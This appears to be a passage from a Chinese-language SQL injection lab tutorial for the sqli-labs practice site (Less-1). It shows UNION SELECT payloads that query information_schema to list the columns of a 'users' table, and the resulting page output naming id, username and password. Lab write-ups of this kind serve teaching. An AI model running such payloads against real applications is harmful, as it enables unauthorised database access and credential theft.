 三、查找数据库security中数据表users的列名
所需要信息在数据库Information_schema数据表columns数据列column_name
id=0' union select 1,column_name,3 from information_schema.columns --+
过滤在security数据库中数据表user的列名
id=0' union select 1,group_concat(column_name),3 from information_schema.columns
where table_schema='security' and table_name='users' --+
192.168.1.11/sqlilabs/Less-1/?id=0' union select 1,group_concat(column_name),
手上路 常用网址 京东商城
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-1